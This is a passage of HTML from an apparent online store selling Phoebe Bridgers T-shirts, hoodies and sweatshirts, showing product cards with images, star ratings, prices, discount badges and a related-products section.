  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="85">
    <a href="https://phoebebridgers.shop/product/phoebe-bridgers-t-shirts-phoebe-bridgers-i-know-the-end-classic-t-shirt-rb2109-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/251/conversions/ssrcoclassic_teemense5d6c5f62bbf65eefront_altsquare_product600x600-small.jpg?w=250&amp;h=250"
                alt="Phoebe Bridgers T-Shirts - Phoebe Bridgers I Know The End Classic T-Shirt RB2109"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://phoebebridgers.shop/product/phoebe-bridgers-t-shirts-phoebe-bridgers-i-know-the-end-classic-t-shirt-rb2109-2" class="capitalize hover:underline leading-3">Phoebe Bridgers T-Shirts - Phoebe Bridgers I Know The End Classic T-Shirt RB2109</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="72">
    <a href="https://phoebebridgers.shop/product/phoebe-bridgers-hoodies-phoebe-bridgers-moon-song-pullover-hoodie-rb2109-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/206/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-small.jpg?w=250&amp;h=250"
                alt="Phoebe Bridgers Hoodies - Phoebe Bridgers Moon Song Pullover Hoodie RB2109"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://phoebebridgers.shop/product/phoebe-bridgers-hoodies-phoebe-bridgers-moon-song-pullover-hoodie-rb2109-3" class="capitalize hover:underline leading-3">Phoebe Bridgers Hoodies - Phoebe Bridgers Moon Song Pullover Hoodie RB2109</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="58">
    <a href="https://phoebebridgers.shop/product/phoebe-bridgers-hoodies-teens-want-boygenius-not-jesus-poster-pullover-hoodie-rb2109" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/169/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-9-small.jpg?w=250&amp;h=250"
                alt="Phoebe Bridgers Hoodies - Teens Want Boygenius Not Jesus! Poster Pullover Hoodie RB2109"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://phoebebridgers.shop/product/phoebe-bridgers-hoodies-teens-want-boygenius-not-jesus-poster-pullover-hoodie-rb2109" class="capitalize hover:underline leading-3">Phoebe Bridgers Hoodies - Teens Want Boygenius Not Jesus! Poster Pullover Hoodie RB2109</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://phoebebridgers.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="120">
    <a href="https://phoebebridgers.shop/product/phoebe-bridgers-sweatshirts-phoebe-bridgers-merch-phoebe-bridgers-black-logo-pullover-sweatshirt-rb2109" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/339/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-12-small.jpg?w=250&amp;h=250"
                alt="Phoebe Bridgers Sweatshirts - Phoebe Bridgers Merch Phoebe Bridgers Black Logo Pullover Sweatshirt RB2109"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://phoebebridgers.shop/product/phoebe-bridgers-sweatshirts-phoebe-bridgers-merch-phoebe-bridgers-black-logo-pullover-sweatshirt-rb2109" class="capitalize hover:underline leading-3">Phoebe Bridgers Sweatshirts - Phoebe Bridgers Merch Phoebe Bridgers Black Logo Pullover Sweatshirt RB2109</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
